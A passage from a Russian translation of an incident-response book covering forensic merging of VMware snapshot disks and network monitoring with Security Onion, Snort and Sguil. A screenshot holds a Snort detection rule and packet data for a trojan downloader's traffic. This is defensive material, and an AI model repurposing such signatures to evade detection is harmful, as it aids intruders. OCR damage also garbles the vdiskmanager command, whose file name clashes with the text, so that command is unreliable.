В этом простом примере для виртуальной машины, работающей на сервере ESXi, был сделан один снимок. Когда виртуальная машина была впервые создана, ее файл виртуального диска носил название Server 20160.vmdk (дополнительный ноль после 2016 года был добавлен администратором при создании виртуальной машины). Этот файл использовался для отслеживания всех изменений в системе с момента ее создания и до момента создания первого снимка. С момента, когда был сделан первый снимок, файл стал доступным только для чтения, чтобы сохранить состояние диска на момент создания снимка. Эта информация записывается в файл VMSD в третьей строке начиная с конца (snapshot0.disk0.fileName = "Server 20160.vmdk"). Также обратите внимание на то, что первый снимок, сделанный этой виртуальной машиной, в файле конфигурации называется snapshot0, так как VMware начинает отсчет с нуля. Поскольку исходный файл виртуального диска больше нельзя было изменять, VMware создала новый файл виртуального диска с тем же именем, добавив инкрементируемое число в конец имени файла, в данном случае – Server 20160–000001.vmdk. Все изменения после первого снимка были внесены во второй файл VMDK. VMware накладывает два файла, чтобы представить текущее состояние системы; исходный файл VMDK содержит все исходные данные, а второй файл содержит дельты, или изменения данных от исходного до текущего состояния. Поэтому для работы текущей виртуальной машины необходимы оба файла. На рис. 6.15 показано хранилище данных, ассоциированное с этой виртуальной машиной.

Следующий пример – это немного более сложный файл VMSD для системы, в которой было сделано больше снимков. На сей раз для машины, созданной с помощью VMware Workstation.

```
.encoding = "windows–1252"
snapshot.lastUID = "4"
snapshot.current = "4"
snapshot0.uid = "1"snapshot0.filename = "Kali–Linux–2018.1–vm–amd64–Snapshot1.vmsn"
snapshot0.displayName = "Snapshot 1"
snapshot0.createTimeHigh = "354034"
snapshot0.createTimeLow = "1493399936"
snapshot0.numDisks = "1"
```

```
snapshot0.disk0.fileName = "Kali–Linux–2018.1–vm–amd64.vmdk"
snapshot0.disk0.node = "scsi0:0"
snapshot.numSnapshots = "4"
snapshot.mru0.uid = "4"
snapshot1.uid = "2"
snapshot1.filename = "Kali–Linux–2018.1–vm–amd64–Snapshot2.vmsn"
snapshot1.parent = "1"
snapshot1.displayName = "Snapshot 2"
snapshot1.description = "Before gem install metasm|0D|0A"
snapshot1.createTimeHigh = "354155"
snapshot1.createTimeLow = "2044609120"
snapshot1.numDisks = "1"
snapshot1.disk0.fileName = "Kali–Linux–2018.1–vm–amd64–000001.vmdk"
snapshot1.disk0.node = "scsi0:0"
snapshot.mru1.uid = "3"
snapshot2.util = "3"snapshot2.filename = "Kali–Linux–2018.1–vm–amd64–Snapshot3.vmsn"
snapshot2.parent = "2"
snapshot2.displayName = "Snapshot 3"
snapshot2.description = "Before upgrade to 2019.1"
snapshot2.createTimeHigh = "361353"
snapshot2.createTimeLow = "–1797338784"
snapshot2.numDisks = "1"
snapshot2.disk0.fileName = "Kali–Linux–2018.1–vm–amd64–000002.vmdk"
snapshot2.disk0.node = "scsi0:0"
snapshot.mru2.uid = "2"
snapshot3.uid = "4"snapshot3.filename = "Kali–Linux–2018.1–vm–amd64–Snapshot4.vmsn"
snapshot3.parent = "3"
snapshot3.displayName = "Snapshot 4"
snapshot3.description = "After 2019–1 upgrade, before reboot"
snapshot3.type = "1"
snapshot3.createTimeHigh = "361399"
snapshot3.createTimeLow = "1786798896"
snapshot3.numDisks = "1"
snapshot3.disk0.fileName = "Kali–Linux–2018.1–vm–amd64–000003.vmdk"
snapshot3.disk0.node = "scsi0:0"
snapshot.mru3.uid = "1"
```
Для каждого снимка файл, ассоциированный с данными в этот момент времени, указывается как имя файла диска, например snapshot3.disk0. fileName="Kali–Linux–2018.1–vm–amd64–000003.vmdk". Первый снимок называется snapshot0 (хотя его displayName – Snapshot 1, поскольку обычно отсчет начинается с 1, а VMware начинает с 0), а файл VMDK, связанный с этим снимком, – это исходный файл виртуального диска, назначаемый при первом создании виртуальной машины, например snapshot0.disk0.fileName="Kali– Linux–2018.1– vm–amd64.vmdk".

При создании каждого нового снимка предыдущий файл VMDK больше не записывается, а новый файл VMDK (со следующим инкрементным числом, стоящим перед расширением) создается и используется для хранения всех изменений на диске с этого момента. Хотя в этом файле VMSD ука-

зано только четыре снимка, хранилище гипервизора содержит пять файлов VMDK. А именно: исходный файл VMDK (у которого нет инкрементного числа, стоящего перед расширением), три дополнительных файла VMDK, ассоциированных со снимками с 1 по 3, и пятый файл VMDK (с именем Kali-Linux-2018.1-vm-amd64-000004.vmdk), который используется для отслеживания текущего состояния системы, включая любые изменения, которые произошли после того, как был сделан snapshot3 (четвертый снимок).



Рис. 6.15 ❖ Хранилище данных ESXi для примера виртуальной машины

Хотя инструменты компьютерной криминалистики могут обрабатывать файлы VMDK, сначала мы должны объединить первоначально сохраненные данные с изменениями, которые хранятся в дополнительных файлах снимка, чтобы проанализировать правильное состояние виртуального диска. Первый шаг - получение копии всех данных в хранилище данных для виртуальной машины.

VMware предоставляет утилиту vmware-vdiskmanager, которая может помочь в этом процессе. Это коммерческая утилита командной строки, которая поставляется с лицензионным программным обеспечением VMware. Ее синтак-СИС ВЫГЛЯДИТ ТАК: VMWare-vdiskmanager -г <имя \_ файла \_ vmdk> -t 0 <имя\_ выходного файла. vmdk>. Вот пример. Чтобы объединить последнюю версию файла Kali VMDK (Kali-Linux-2018.1-vm-amd64-000004.vmdk) с другими файлами VMDK для создания единого файла VMDK, содержащего текущее состояние системы, используется команда vmware-vdiskmanager - r Kali- Linux-2018.1-vm-amd64-000005. vmdk-t 0 CurrentState.vmdk. После того как новый файл VMDK будет создан, он может обрабатываться множеством различных инструментов для криминалистического анализа, как если бы это был файл образа.

Ту же технику можно использовать и для создания файла VMDK, который представляет состояние системы при создании предыдущих снимков. Это может быть очень эффективным способом установить основу для системы путем изучения состояния из снимка до предполагаемого инцидента и сравнения его с текущим состоянием, чтобы обнаружить любые изменения, которые могли быть намеренно внесены злоумышленником.

Чтобы сохранить состояние работающей виртуальной машины, вы можете использовать функцию моментального снимка во время работы системы. При этом текущий файл VMDK будет «заморожен» и будет создан новый файл для любых последующих изменений. Также будет создан файл VMEM (и другие файлы, как описано в главе 5), чтобы сохранить состояние оперативной памяти во время создания нового снимка. Скопировав все файлы в хранилище данных, связанное с этой виртуальной машиной, в очищенные носители и проведя хеширование этих файлов, вы сможете сохранить не только состояние системы на этом последнем снимке, но и состояние системы для любых ранее созданных снимков для сравнения.

## **ЗАКЛЮЧЕНИЕ**

Хотя те дни, когда лица, имеющие дело с инцидентами ИБ, создавали образ каждой системы, подозреваемой в причастности к инциденту, возможно, уже прошли, снятие дампа памяти с использованием целевых систем попрежнему является критически важным навыком, которым должен обладать специалист. Независимо от того, берете ли вы полный физический образ системы особого значения или создаете специализированные образы на большом количестве систем, процесс создания образов живет и здравствует и по сей день. В этой главе было предложено несколько вариантов создания образов для компьютерной криминалистики из работающих и автономных систем, что позволяет вам выбрать наиболее подходящий метод для каждой ситуации, с которой вы сталкиваетесь. Анализ этих образов мы обсудим в главе 11.
# Глава

## **Мониторинг** сетевой безопасности

Многие из тех событий, которые мы обсуждали до сих пор, записаны в конечных точках вашей сети; однако ценную информацию также можно найти и в самой сети. Методы мониторинга сетевой безопасности (NSM) используются для мониторинга обмена данными по сети на предмет событий, связанных с информационной безопасностью. Для достижения максимального эффекта мы рекомендуем комбинацию перехвата всего пакета в дополнение к ведению журналов сетевой активности. Одно из самых надежных решений с открытым исходным кодом для мониторинга сетевой безопасности - это Security Onion. Этот дистрибутив Linux сочетает в себе множество различных проектов с открытым исходным кодом и представляет собой расширяемое решение, которое может конкурировать с любым доступным коммерческим продуктом подобного рода. Хотя эта глава посвящена сетевой активности, мы также рассмотрим Elastic Stack и способы интеграции данных на базе хоста для улучшения прозрачности в вашей сети.

### **SECURITY ONION**

Проект Security Onion, запущенный Дугом Бёрксом в 2008 году, превратился в ведущую платформу для мониторинга сетевой безопасности с открытым исходным кодом. С 2014 года проект поддерживается волонтерами сообщества и командой Security Onion Solutions (https://securityonionsolutions.com), которая предлагает коммерческие услуги поддержки для этого инструмента и онлайн-курсы. Security Onion объединяет несколько мощных проектов с открытым исходным кодом для обеспечения прозрачности сетевого трафика, а также индикаторов компрометации на базе хоста. Мы рассмотрим архитектуру для развертывания Security Onion на предприятии, изучим каждый из основных инструментов, интегрированных в платформу, и рассмотрим варианты еще большего расширения возможностей Security Onion.

#### Архитектура

Security Onion - это надежный инструмент, который собирает, хранит и обрабатывает огромное количество данных из сети. Для этого его лучше всего настроить на нескольких разных физических аппаратных устройствах, каждое из которых будет оптимизировано для выполнения определенной функции. Идеальная архитектура развертывания показана на рис. 7.1, который взят со страницы https://securityonion.net/docs/Elastic-Architecture.



Рис. 7.1 <sup>◆</sup> Рекомендуемая архитектура Security Onion Источник: Даг Бёркс. Security Onion - Distributed Deployment. Создано Security Onion Solutions

На рис. 7.1 последующие узлы (называемые датчиками в более ранних версиях Security Onion) размещены по всей сети для обеспечения возможности сниффинга пакетов, от которой зависит вся система. Каждый последующий узел должен состоять как минимум из двух сетевых интерфейсов: один ис-

пользуется для управления, а другой – в режиме мониторинга для захвата трафика из сети. При захвате трафика к этим данным применяются различные типы обработки. Перехват всего пакета выполняется на последующем узле с использованием пакетных фильтров Berkeley (BPF) для минимизации трафика по мере необходимости перед сохранением данных в локальном файле в формате pcap. Помимо перехвата всего пакета, проект с открытым исходным кодом Zeek (ранее он назывался Bro, и многие его внутренние файлы и каталоги все еще носят это устаревшее имя) генерирует серию журналов для описания активности сети. Эти текстовые журналы требуют гораздо меньше места для хранения по сравнению с полным захватом пакета, допуская более длительное хранение метаданных, относящихся к сетевой активности, и ускоряют быстрый поиск, как вы увидите позже в этой главе. Данные, перехватываемые последующим узлом, также обрабатываются для наборов правил системы обнаружения вторжений (IDS) (с использованием Snort или Suricata). После того как они будут сгенерированы, журналы от последующего узла передаются главному узлу посредством Syslog-NG и агента IDS. Файлы pcap остаются локальными для последующего узла, но при необходимости могут запрашиваться удаленно.

Главный узел отвечает за координацию действий во всей системе Security Onion. Сюда входят получение информации от каждого последующего узла, размещение интерфейсов, через которые аналитики могут подключаться к системе, генерирование оповещений в ответ на определенные события и координация поиска по другим узлам при необходимости. Хотя главный узел хранит часть данных журнала, которые он получает, бóльшая часть этих данных может быть выгружена в узлы хранения, что позволяет масштабировать это решение по мере необходимости. Узлы хранения получают информацию журнала от главного узла, сохраняют эти данные и используют Elasticsearch в целях создания индексов для быстрого поиска. Мы рассмотрим каждый из этих компонентов программного обеспечения в данной главе. Требования к оборудованию для каждого узла, а также альтернативные архитектуры для удовлетворения различных сценариев использования доступны на официальном сайте по адресу <https://securityonion.net/docs>. Копию документации в печатном виде также можно найти на сайте Amazon ([www.](http://www.amazon.com/dp/179779762X) [amazon.com/dp/179779762X](http://www.amazon.com/dp/179779762X)). Выручка от продажи поступает в фонд Rural Technology.

Ключевой аспект в любом решении для мониторинга сетевой безопасности – обеспечение адекватного и правильного размещения сенсоров, используемых для отслеживания трафика. Если разместить сенсоры только по периметру, это не обеспечит адекватную видимость работы сети. Последующие узлы или сенсоры подключены к сетевым отводам или портам разветвления (network span ports, tap ports). По крайней мере, один из их сетевых интерфейсов находится в режиме мониторинга для облегчения приема всех пакетов, пересекающих эту точку в сети. Важно разместить сенсоры на внутренних сегментах, чтобы получить представление об обмене данными между внутренними хостами для обнаружения дальнейшего распространения по сети, выявления активности злоумышленников и многих других угроз безопасности.

Как мы уже обсуждали в главе 2, включение сегментации в архитектуру вашей сети создает узкие места, через которые должны проходить данные. Эти места предоставляют возможности не только для превентивных средств управления, таких как межсетевые экраны, но и для механизмов обнаружения, таких как размещение сенсора мониторинга сетевой безопасности. Решения относительно размещения сенсоров также должны учитывать преобразование сетевых адресов (Network Address Translation, NAT) и проксиактивность, которая происходит в вашей сети. Если сенсор обнаруживает злонамеренный трафик, лучше, чтобы этот сенсор имел возможность видеть IP-адрес каждой конечной точки связи, вместо того чтобы записывать IP-адрес посредника, действующего от имени другой системы. Например, предположим, что клиент делает DNS-запрос для известного вредоносного домена, предоставляя сетевой индикатор компрометации. Если вы отслеживаете трафик только на границе вашей сети, когда он покидает ваше окружение и направляется в интернет, то сенсор, выполняющий мониторинг в этом месте, сообщит, что ваш DNS-сервер сделал запрос на известный вредоносный сайт в ответ на рекурсивный запрос, выданный клиентом. Данные сенсора предоставят IP-адрес вашего DNS-сервера, а не IP-адрес внутреннего хоста, который инициировал обмен данными, поэтому вам нужно будет использовать другие источники данных, чтобы определить источник проблемы в вашем окружении. То же самое относится и к ситуации с веб-прокси, NATсерверами и любым другим устройством, которое передает запрос от имени иной системы. Поэтому при размещении сенсоров мониторинга сетевой безопасности следует принимать во внимание свою сетевую архитектуру, и в окружении должно быть достаточно сенсоров, чтобы обеспечить адекватную прозрачность по всем сегментам по мере необходимости. Помните, что вы можете использовать данные NetFlow или IPFIX (IP Flow Information Export), генерируемые сетевыми устройствами, для расширения выделенных сенсоров в вашем окружении и повышения общей прозрачности сети. Вы также можете принимать журналы с DNS-серверов, прокси-серверов и почтовых серверов, чтобы обеспечить дополнительные точки данных для анализа и помочь заполнить любые пробелы, которые могут наблюдаться при развертывании вашего сенсора.

Еще один момент, касающийся мониторинга сетевой безопасности, - это зашифрованный трафик. Поскольку по умолчанию обмен данных по сети шифруется все чаще, понять, что происходит, в ходе мониторинга трафика может быть не так просто. Один из подходов к этой проблеме - введение устройств дешифрования по протоколу TLS/SSL (Transport Layer Security / Secure Sockets Layer), которые разрывают зашифрованные соединения между клиентами и устройством описания, а затем повторно инициируют новые зашифрованные сеансы, исходящие к предполагаемому получателю, чтобы обеспечить мониторинг обмена данными по типу «человек посередине». Существуют нюансы - технические, юридические и связанные с конфиденциальностью, - которые необходимо учитывать, если вы решите использовать эти системы. Будучи вполне приемлемой в некоторых ситуациях, расшифровка сетевого трафика зачастую может повредить общей безопасности больше, нежели посодействовать ей. Тщательно оцените последствия

для безопасности любого такого рассматриваемого решения, принимая во внимание то, как вы будете защищать конфиденциальность пользователей, вести подотчетность и соблюдать любые юридические ограничения, которые могут присутствовать в вашей юрисдикции. Помимо аспектов, касающихся политики, важно и то, что многие устройства для инспекции шифрованного трафика TLS/SSL используют менее безопасные алгоритмы шифрования, чтобы уменьшить нагрузку на систему при инициации исходящего соединения с конечной точкой. Тщательно оцените любое решение, чтобы убедиться, что в результате этого вы не вносите криптографическую уязвимость при обмене данными.

Security Onion и большинство других сенсоров мониторинга сетевой безопасности могут ограничивать трафик, перехваченный с помощью фильтров ВРГ. Таким образом, вы можете избежать захвата большого количества зашифрованных сообщений, которые будут занимать хранилище, сократить время хранения для перехвата пакетов, когда обмен данными происходит без использования шифрования, и создать дополнительную нагрузку на ваши сенсоры. Развертывание каждого сенсора включает в себя надлежащую фильтрацию захваченных пакетов и настройку любых применяемых правил IDS. Специфика будет уникальной для каждой среды; дополнительные рекомендации, которые могут пригодиться в вашем случае, вы найдете здесь: https://github.com/security-onion-solutions/security-onion/wiki/PostInstallation.

Как мы будем обсуждать позже в этой главе, для выявления вредоносного трафика можно сделать многое, даже когда используется протокол TLS/ SSL, изучая обмен данными - там, где не используется шифрование. Security Onion также использует источники данных на базе хоста, чтобы обеспечить дополнительную прозрачность, помогая тем самым преодолеть проблемы, возникающие при обмене данными по сети с использованием шифрования.

#### **Инструменты**

Security Onion включает в себя множество инструментов, поэтому мы сосредоточимся на наиболее важных компонентах. Имейте в виду, что ни один из этих инструментов не является уникальным для дистибутива Security Onion. Каждый из них можно скачать отдельно с сайта проекта с открытым исходным кодом и реализовать независимо от Security Onion, если это необходимо. Чтобы оценить Security Onion простым способом, процедура установки ISO предлагает режим оценки, где все необходимые службы устанавливаются в одной системе. Это может быть виртуальная машина. Чтобы поэкспериментировать с различными инструментами, которые мы обсуждаем в этой главе, вы можете загрузить ISO-файл на странице: https://github.com/Security-Onion-Solutions/security-onion/blob/master/Verify\_ISO.md.

Security Onion обеспечивает гибкость относительно того, какие инструменты применяются во время установки производственной системы, и позволяет пользователям выбирать конкретные компоненты, отвечающие их потребностям. Например, можно выбрать, что использовать в качестве системы обнаружения вторжений для установки Security Onion: Snort или Suricata. Snort и Suricata имеют свои сильные и слабые стороны, которые вы должны оценить, прежде чем принимать решение в производственной среде; однако если вы выберете режим оценки во время процесса установки, по умолчанию будет установлен Snort. По этой причине мы сосредоточимся в этом обсуждении на Snort, но знайте, что Suricata - это мощная система обнаружения вторжений, и в некоторых случаях она может предложить преимущества. Вы можете узнать больше о Suricata на сайте https://suricata-ids.org.

#### ВОСПРОИЗВЕДЕНИЕ И АНАЛИЗ ФАЙЛОВ РСАР

Помимо того что он полезен для непрерывного мониторинга работающей сети, Security Onion очень эффективен для криминалистического анализа захвата пакетов (файлов рсар) и поставляется с утилитами для воспроизведения ранее записанных файлов рсар. Один из таких инструментов, tcpreplay, воспроизводит содержимое файла рсар, как если бы оно было обнаружено в реальном времени с использованием интерфейса сниффинга. При использовании tcprelay временные метки, записанные для воспроизводимого трафика, будут текущим временем, поскольку интерфейс сниффинга будет считать его обменом данными в реальном времени, происходящим в момент воспроизведения. Часто желательно загружать содержимое файла рсар в Security Onion для анализа, сохраняя при этом исходные временные метки, когда трафик был впервые записан. Для этого Security Onion предоставляет утилиту so-import-pcap. Ее следует использовать только на отдельной рабочей станции для анализа, а не при производственном развертывании Security Onion, поскольку она останавливает службы и вносит изменения в систему. Аналитик может быстро запустить виртуальную машину, настроенную для полной установки Security Onion, использовать so-import-pcap для импорта ранее перехваченного файла рсар и воспользоваться всеми преимуществами Security Onion для анализа этого обмена данными по сети.

Security Onion поставляется с примерами файлов рсар в каталоге /opt/samples (более подробное описание приводится на странице https://securityonion.net/docs/pcaps). Эти файлы могут автоматически воспроизводиться при установке Security Onion в режиме ознакомления с помощью команды so-test. Такой подход обеспечивает удобный способ экспериментировать с функциями Security Onion. Вы также можете найти множество примеров файлов рсар и упражнений по анализу трафика (с решениями), чтобы продолжить практиковать эти методы, на сайте www.malware-traffic-analysis.net.

#### Snort, Squil и Squert

Snort - это уже давно существующая система обнаружения вторжений с открытым исходным кодом, которая распространяется бесплатно (www.snort. org). Как и любая IDS, Snort опирается на ряд правил, описывающих известное вредоносное поведение. Snort можно настроить на пассивное оповещение при обнаружении совпадения сигнатуры (поведение по умолчанию в Security Onion) или настроить его как встроенную систему предотвращения вторжений (IPS). Snort поддерживает множество каналов для предоставления свежих сигнатур для обнаружения угроз. Правила сообщества доступны для всех, а набор зарегистрированных правил предоставляется бесплатно при регистрации. Набор правил подписки доступен только при наличии коммерческого соглашения. В Security Onion правила настроены на ежедневное автоматическое обновление с использованием свободно распространяемого

набора правил сообщества. Дополнительные наборы правил можно настроить по желанию. Экземпляр Snort работает на каждом последующем узле в рамках архитектуры Security Onion.

Каждый последующий узел отправляет журналы, сгенерированные Snort, на главный узел, где они хранятся в сопутствующем продукте с открытым исходным кодом, известном как Sguil (<https://bammv.github.io/sguil/index.html>). Sguil хранит данные в своем серверном компоненте (sguild) и предоставляет доступ к этим данным через ассоциированного клиента Sguil GUI (sguil.tk). В дополнение к данным из Snort данные на базе хоста от Open Source HIDS SECurity (OSSEC) (IDS на базе хоста с открытым исходным кодом и средство проверки целостности файлов доступны на сайте [www.ossec.net](http://www.ossec.net/)) и/или другие дополнительные источники данных собираются и отображаются. Все оповещения, полученные Sguil, помещаются в очередь в реальном времени, где аналитик по безопасности проанализирует их и распределит по категориям. Как и в случае с любой системой обнаружения вторжений, наборы правил должны быть надлежащим образом настроены под ваше окружение, чтобы отображать особо ценные оповещения при одновременном снижении количества ложных срабатываний или ненужных оповещений, которые могут добавить в очередь ошеломляющее количество данных, не давая аналитикам возможности успеть разобраться во всех сообщаемых событиях. На рис. 7.2 показана очередь событий RealTime клиентского интерфейса Sguil.

|                    | <b>SGUIL-0.9.0 - Connected To localhost</b><br>□<br>$\times$ |               |                                                                                            |                                                                              |         |                                                                                                    |                         |                                             |                                                                                                    |              |                                                                                                    |         |                         |  |  |
|--------------------|--------------------------------------------------------------|---------------|--------------------------------------------------------------------------------------------|------------------------------------------------------------------------------|---------|----------------------------------------------------------------------------------------------------|-------------------------|---------------------------------------------|----------------------------------------------------------------------------------------------------|--------------|----------------------------------------------------------------------------------------------------|---------|-------------------------|--|--|
|                    |                                                              |               |                                                                                            | File Ouery Reports Sound: Off ServerName: localhost UserName: user UserID: 2 |         |                                                                                                    |                         |                                             |                                                                                                    |              |                                                                                                    |         | 2019-06-13 11:14:35 GMT |  |  |
|                    |                                                              |               | RealTime Events   Escalated Events                                                         |                                                                              |         |                                                                                                    |                         |                                             |                                                                                                    |              |                                                                                                    |         |                         |  |  |
| <b>ST</b>          | <b>CNT</b>                                                   | Sensor        | Alert ID                                                                                   | Date/Time                                                                    | Src IP  |                                                                                                    |                         | SPort Dst IP                                |                                                                                                    | $DPort$ $Pr$ | <b>Event Message</b>                                                                                                    |         |                         |  |  |
| <b>RT</b>          | 349                                                          | SO-OSSec      | 1.8                                                                                        | 2019-06-08 09:39:46                                                          | 0.0.0.0 |                                                                                                    |                         | 0.0.0.0                                     |                                                                                                    | 0            | [OSSEC] File added to the system.                                                                                                    |         |                         |  |  |
| <b>RT</b>          |                                                              | 1 so-ossec    | 1.99                                                                                       | 2019-06-08 09:40:07 0.0.0.0                                                  |         |                                                                                                    |                         | 0.0.0.0                                     |                                                                                                    | $\mathbf 0$  | [OSSEC] Host-based anomaly detection event (ro                                                                                                    |         |                         |  |  |
| <b>RT</b>          |                                                              | 7 so-ossec    | 1.100                                                                                      | 2019-06-08 09:40:09                                                          | 0.0.0.0 |                                                                                                    |                         | 0.0.0.0                                     |                                                                                                    | 0            | [OSSEC] New group added to the system                                                                                                    |         |                         |  |  |
| <b>RT</b>          |                                                              | 7 so-ossec    | 1.101                                                                                      | 2019-06-08 09:40:09                                                          | 0.0.0.0 |                                                                                                    |                         | 0.0.0.0                                     |                                                                                                    | $\mathbf{0}$ | [OSSEC] New user added to the system                                                                                                    |         |                         |  |  |
| <b>RT</b>          |                                                              | 2 so-ossec    | 1.117                                                                                      | 2019-06-08 10:10:51 0.0.0.0                                                  |         |                                                                                                    |                         | 0.0.0.0                                     |                                                                                                    |              | [OSSEC] System user successfully logged to the                                                                                                    |         |                         |  |  |
| <b>RT</b>          |                                                              | 4 so-ens34-1  | 3.1                                                                                        | 2019-06-11 16:03:41 192.168.3.35                                             |         |                                                                                                    | 1032                    | 195.2.253.92                                | 80                                                                                                    | 6            | ET TROJAN Tibs/Harnig Downloader Activity                                                                                                    |         |                         |  |  |
| <b>RT</b>          |                                                              | 5 so-ens34-1  | 3.2                                                                                        | 2019-06-11 16:03:41 192.168.3.35                                             |         |                                                                                                    | 1032                    | 195.2.253.92                                | 80                                                                                                    | 6            | ET USER AGENTS Suspicious User-Agent - Pos                                                                                                    |         |                         |  |  |
| RT                 |                                                              | 24 so-ens34-1 | 3.5                                                                                        | 2019-06-11 16:03:41 195.2.253.92                                             |         |                                                                                                    | 80                      | 192.168.3.35                                | 1032                                                                                                    | 6            | ET POLICY PE EXE or DLL Windows file downloa                                                                                                    |         |                         |  |  |
| <b>RT</b>          |                                                              | 24 so-ens34-1 | 3.17                                                                                       | 2019-06-11 16:03:41 195.2.253.92                                             |         |                                                                                                    | 80                      | 192.168.3.35                                | 1032                                                                                                    | 6            | ET TROJAN Possible Windows executable sent v                                                                                                    |         |                         |  |  |
| <b>RT</b>          |                                                              | 1 so-ens34-1  | 3.55                                                                                       | 2019-06-11 16:03:41 192.168.3.35                                             |         |                                                                                                    | 1035                    | 66.96.224.213                               | 80                                                                                                    | 6            | ET TROJAN Generic .bin download from Dotted C                                                                                                    |         |                         |  |  |
| <b>RT</b>          |                                                              | 1 so-ens34-1  | 3.56                                                                                       | 2019-06-11 16:03:41 192.168.3.35                                             |         |                                                                                                    | 1036                    | 195.2.253.92                                | 80                                                                                                    | 6            | ET TROJAN TrojanDownloader Win32/Harnig.gen-                                                                                                    |         |                         |  |  |
| Src IP:<br>Dst IP: | <b>IP Resolution</b><br><b>Src Name:</b><br><b>Dst Name:</b> |               | <b>Agent Status</b><br>Reverse DNS V Enable External DNS<br>Whois Query: C None C Src IP C | Snort Statistics   System Msc<br>Dst IP                                      |         | $\triangledown$ Show Packet Data $\triangledown$ Show Rule<br>fast pattern; pcre:"/^User-Agent\x3a[^\r\n]+\)ver\d+\r?\$/Hmi";<br>nloader%3aWin32%2fHarnig;<br>Source IP<br>192.168.3.35 | Dest IP<br>195.2.253.92 |                                             | alert tcp \$HOME NET any -> \$EXTERNAL NET \$HTTP PORTS (msg:"ET TROJAN Tibs/Harnig<br>Downloader Activity"; flow:to server, established; content:".php?adv=adv"; http uri;<br>content:"User-Agent 3a "; http_header; nocase; content:")ver"; distance:0; http_header;<br>reference:url.www.microsoft.com/security/portal/Threat/Encyclopedia/Entry.aspx?Name=TrojanDow<br>reference:url.www.threatexpert.com/report.aspx?md5=2ce9c871a8a217cafcdce15c6c1e8dfc;<br>Ver HL TOS len<br>ID<br> 4 5<br>$\overline{0}$<br>180<br>58<br>2 | lo           | Flags Offset TTL IhkSun<br>128<br>3017                                                                                                    |         |                         |  |  |
|                    |                                                              |               |                                                                                            |                                                                              |         | <b>TCP</b><br><b>DATA</b>                                                                                                    | Port<br>1032            | Source Dest RRRCSSYI<br>Port 10GKHTNN<br>80 | UAPRSF<br>$x \times$ .<br>Search Packet Payload                                                                                                    |              | Offset Res Window Urp ChkSum<br>Ack #<br>Seq $#$<br>4251506915 2398391695 5<br>'n<br>47 45 54 20 2F 74 64 66 70 6D 6D 6E 2F 68 6E 6B GET /tdfpmmn/hnk<br>70 70 7A 2E 70 68 70 3F 61 64 76 3D 61 64 76 35 ppz.php?adv=adv5<br>31 36 20 48 54 54 56 2F 31 2E 31 0D 0A 55 73 65 16 HTTP/1.1Use<br>72 2D 41 67 65 6E 74 3A 20 4D 6F 7A 69 6C 6C 61   r-Agent: Mozilla<br>2F 34 2E 30 20 28 63 6F 6D 70 61 74 69 62 6C 65 /4.0 (compatible<br>C Hex • Text F NoCase | 64860 0 | 16997                   |  |  |

Рис. 7.2 <sup>↓</sup> Очередь событий RealTime интерфейса Squil

